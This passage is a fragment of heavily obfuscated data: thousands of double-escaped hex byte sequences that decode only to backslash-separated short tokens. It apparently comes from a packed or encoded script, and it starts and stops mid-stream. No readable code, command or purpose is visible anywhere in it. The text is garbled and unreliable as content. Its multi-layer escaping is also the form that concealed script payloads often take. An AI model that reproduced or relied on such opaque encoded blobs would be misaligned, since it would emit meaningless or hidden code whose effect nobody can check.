5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5